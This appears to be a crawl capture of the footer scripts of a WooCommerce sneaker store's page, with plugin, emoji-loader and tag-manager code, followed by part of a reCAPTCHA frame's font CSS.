<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="cuw_template-js-extra">
/* <![CDATA[ */
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"USD $","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.2" id="cuw_template-js"></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","ajax_nonce":"93db30414a","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.2" id="cuw_frontend-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f916e4c163","remove_from_wishlist_nonce":"7efc54f599","reload_wishlist_and_adding_elem_nonce":"3ee440aeae","load_mobile_nonce":"d8fc623c2a","delete_item_nonce":"fafe9f8549","save_title_nonce":"184d689fe1","save_privacy_nonce":"025408e8cf","load_fragments_nonce":"fcc21a8794"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://dopekicksworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f916e4c163","remove_from_wishlist_nonce":"7efc54f599","reload_wishlist_and_adding_elem_nonce":"3ee440aeae","load_mobile_nonce":"d8fc623c2a","delete_item_nonce":"fafe9f8549","save_title_nonce":"184d689fe1","save_privacy_nonce":"025408e8cf","load_fragments_nonce":"fcc21a8794"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://dopekicksworld.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://dopekicksworld.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"1","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select all required options (Style, Male/Female, Size) before adding the product to your cart","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"d207c4fd89"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select all required options (Style, Male/Female, Size) before adding the product to your cart","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1765169072" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://dopekicksworld.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dopekicksworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dopekicksworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery("#wpadminbar").find("#search,form input[name=\"s\"]").addClass("snize-exclude-input")

jQuery(document).on('Searchanise.AddToCartSuccess', function() {
                jQuery(document.body).trigger('wc_fragment_refresh');
            });
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HLF4VN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script>
            function fireWhenFragmentReady() {
                jQuery(document.body).trigger('wc_fragment_refresh');
            }

            jQuery(document).ready(fireWhenFragmentReady);
        </script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bgdshuh6fyz7
body_size: 48233
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
